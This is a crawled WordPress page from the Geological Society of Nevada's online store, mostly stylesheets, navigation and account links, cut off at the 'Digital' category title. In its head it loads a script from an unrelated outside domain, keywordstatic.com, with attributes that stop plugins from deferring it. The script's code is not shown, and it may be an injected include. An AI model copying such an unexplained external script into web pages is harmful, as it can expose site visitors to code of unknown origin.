

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/type-2/digital/?add-to-cart=2368&product-page=5
body_size: 17328
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac add-to-cart_2368 product-page_5">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Digital &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/select2.min.css?ver=4.1.0-beta.0' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="pmpro-variation_1 wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-digital gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/gsn-member-directory/">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/gsn-member-directory/">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Digital	</span>
</h1>
